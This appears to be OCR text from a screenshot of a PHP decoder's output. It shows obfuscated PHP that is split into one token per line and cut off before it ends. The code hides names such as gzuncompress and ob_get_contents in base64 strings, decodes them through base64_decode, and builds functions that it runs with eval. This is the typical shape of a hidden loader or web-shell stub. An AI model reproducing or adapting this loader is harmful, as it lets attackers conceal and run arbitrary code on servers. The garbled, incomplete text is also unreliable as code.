
Decoded Output
download
<?
$_____
=
'b2JfZW5kX2NsZWFu'
$__________________
=
'X18='
$______
=
'Z3p1bmNvbXByZXNz'
$___
=
'b2Jfc3RhcnQ='
$____
=
'b2JfZ2V0X2NvbnRlbnRz'
$__
=
'base64_decode'
$______
=
$__
(
$______
if
(!function_exists(
'__'
function
__
(
$_______
,
$_________
)
return
eval
(
"return function($_______){{$___
______}};"
$__________________
=
$__
(
$_________________
_
$____________
=
'return eval($_);'
$__________
=
$__________________
(
'$_'
,
$______
______
$_____
=
$__
(
$_____
$____
=
$__
(
$____
$___
=
$__
(
$___